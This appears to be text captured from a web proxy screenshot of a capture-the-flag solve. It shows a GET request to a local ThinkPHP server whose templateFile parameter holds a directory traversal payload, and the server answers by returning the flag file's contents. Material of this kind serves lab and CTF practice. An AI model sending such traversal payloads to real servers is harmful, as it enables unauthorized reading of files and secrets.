 Send
Cancel
Request
Pretty Raw \n Actions
1 GET /wap/common/show?templateFile=../../../../../../../../flag
HTTP/1.1
2 Host: 127.0.0.1:8005
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Jun 2021 10:14:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=hvc425l2d5v4hkcd6h7ansaen6; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 X-Powered-By: ThinkPHP
9 Content-Length: 42
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 flag{3ba399f0-7e36-4283-9b80-a56f959ec7a2}